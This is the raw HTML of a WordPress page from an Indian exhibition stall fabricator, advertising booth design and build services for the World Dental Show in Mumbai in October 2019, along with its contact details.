							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="World Dental Show WDS Stall Fabricator Mumbai" /><meta name="twitter:description" content="World Dental Show WDS Stall Fabricator Mumbai Stall fabricator WDS Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall Fabricator Mumbai World Dental Show WDS Mumbai 18-20 Oct 2019 MMRDA Grounds, Mumbai, India" /><meta name="twitter:image" content="https://exhibitionstallfabricator.com/wp-content/uploads/2019/08/world-dental.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-505 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-505" class="et_pb_post post-505 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-mumbai tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show tag-world-dental-show-wds-exhibition tag-world-dental-show-wds-exhibition-amazing-arts-group tag-world-dental-show-wds-exhibition-booth-agency-mumbai tag-world-dental-show-wds-exhibition-booth-construction-mumbai tag-world-dental-show-wds-exhibition-booth-constructor-mumbai tag-world-dental-show-wds-exhibition-booth-contractor-india tag-world-dental-show-wds-exhibition-booth-contractor-mumbai tag-world-dental-show-wds-exhibition-booth-decorator-mumbai tag-world-dental-show-wds-exhibition-booth-designer-mumbai tag-world-dental-show-wds-exhibition-booth-fabrication-mumbai tag-world-dental-show-wds-exhibition-booth-fabricator-mumbai tag-world-dental-show-wds-exhibition-booth-setup-mumbai tag-world-dental-show-wds-exhibition-chinese-booth-fabricator tag-world-dental-show-wds-exhibition-custom-booth-mumbai tag-world-dental-show-wds-exhibition-custom-pavilion-mumbai tag-world-dental-show-wds-exhibition-custom-stall-mumbai tag-world-dental-show-wds-exhibition-custom-stand-mumbai tag-world-dental-show-wds-exhibition-india tag-world-dental-show-wds-exhibition-modular-booth-builder-mumbai tag-world-dental-show-wds-exhibition-modular-booth-construction-mumbai tag-world-dental-show-wds-exhibition-modular-booth-constructor-mumbai tag-world-dental-show-wds-exhibition-modular-booth-contractor-mumbai tag-world-dental-show-wds-exhibition-modular-booth-designer-mumbai tag-world-dental-show-wds-exhibition-modular-booth-fabricator-mumbai tag-world-dental-show-wds-exhibition-modular-stall-builder-mumbai tag-world-dental-show-wds-exhibition-modular-stall-construction-mumbai tag-world-dental-show-wds-exhibition-modular-stall-constructor-mumbai tag-world-dental-show-wds-exhibition-modular-stall-contractor-mumbai tag-world-dental-show-wds-exhibition-modular-stall-designer-mumbai tag-world-dental-show-wds-exhibition-modular-stall-fabricator-mumbai tag-world-dental-show-wds-exhibition-modular-stand-builder-mumbai tag-world-dental-show-wds-exhibition-modular-stand-construction-mumbai tag-world-dental-show-wds-exhibition-modular-stand-constructor-mumbai tag-world-dental-show-wds-exhibition-modular-stand-contractor-mumbai tag-world-dental-show-wds-exhibition-modular-stand-designer-mumbai tag-world-dental-show-wds-exhibition-modular-stand-fabricator-mumbai tag-world-dental-show-wds-exhibition-pavilion-agency-mumbai tag-world-dental-show-wds-exhibition-pavilion-builder-mumbai tag-world-dental-show-wds-exhibition-pavilion-construction-mumbai tag-world-dental-show-wds-exhibition-pavilion-constructor-mumbai tag-world-dental-show-wds-exhibition-pavilion-contractor-mumbai tag-world-dental-show-wds-exhibition-pavilion-decorator-mumbai tag-world-dental-show-wds-exhibition-pavilion-designer-mumbai tag-world-dental-show-wds-exhibition-pavilion-fabrication-mumbai tag-world-dental-show-wds-exhibition-pavilion-fabricator-mumbai tag-world-dental-show-wds-exhibition-pavilion-setup-mumbai tag-world-dental-show-wds-exhibition-stall-agency-mumbai tag-world-dental-show-wds-exhibition-stall-builder-mumbai tag-world-dental-show-wds-exhibition-stall-construction-mumbai tag-world-dental-show-wds-exhibition-stall-constructor-mumbai tag-world-dental-show-wds-exhibition-stall-contractor-india tag-world-dental-show-wds-exhibition-stall-contractor-mumbai tag-world-dental-show-wds-exhibition-stall-decorator-mumbai tag-world-dental-show-wds-exhibition-stall-designer-mumbai tag-world-dental-show-wds-exhibition-stall-fabrication-mumbai tag-world-dental-show-wds-exhibition-stall-fabricator-mumbai tag-world-dental-show-wds-exhibition-stall-setup-mumbai tag-world-dental-show-wds-exhibition-stand-agency-mumbai tag-world-dental-show-wds-exhibition-stand-builder-mumbai tag-world-dental-show-wds-exhibition-stand-construction-mumbai tag-world-dental-show-wds-exhibition-stand-constructor-mumbai tag-world-dental-show-wds-exhibition-stand-contractor-india tag-world-dental-show-wds-exhibition-stand-contractor-mumbai tag-world-dental-show-wds-exhibition-stand-decorator-mumbai tag-world-dental-show-wds-exhibition-stand-designer-mumbai tag-world-dental-show-wds-exhibition-stand-fabrication-mumbai tag-world-dental-show-wds-exhibition-stand-fabricator-mumbai tag-world-dental-show-wds-exhibition-stand-setup-mumbai tag-world-dental-show-wds-mumbai tag-world-dental-show-wds-stall-fabricator-mumbai">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">World Dental Show WDS Stall Fabricator Mumbai</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 23, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><img class=" wp-image-506 aligncenter" src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/08/world-dental.jpg" alt="" width="117" height="117" srcset="https://exhibitionstallfabricator.com/wp-content/uploads/2019/08/world-dental.jpg 160w, https://exhibitionstallfabricator.com/wp-content/uploads/2019/08/world-dental-150x150.jpg 150w" sizes="(max-width: 117px) 100vw, 117px" /></p>
<h1><strong>World Dental Show WDS Stall Fabricator Mumbai</strong></h1>
<h1><strong><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Stall fabricator</a> WDS Mumbai</strong><strong>?</strong></h1>
<h3>Share your Booth designs requirement with <a href="http://www.amazingartsgroup.com">Amazing Arts Group</a></h3>
<h3>Contact : +91 70458 35386</h3>
<h3>Mailto : <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></h3>
<h3><strong><a href="https://gallery.mailchimp.com/f60a49b14d51e044640559a75/files/3a8de22f-32ed-42de-a7cf-ee6d8518b95c/Amazing_Arts_Company_Credentials.02.pdf">Click here to view Our Company Profile</a></strong></h3>
<h1><strong>Exhibition Stall Fabricator Mumbai</strong></h1>
<h1><strong>World Dental Show WDS Mumbai</strong></h1>
<ul class="lead">
<li><span data-localizer="ignore">18-20 Oct 2019</span></li>
<li>MMRDA Grounds, Mumbai, India</li>
</ul>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/world-dental-show-wds-stall-fabricator-mumbai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4597.1870422363 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
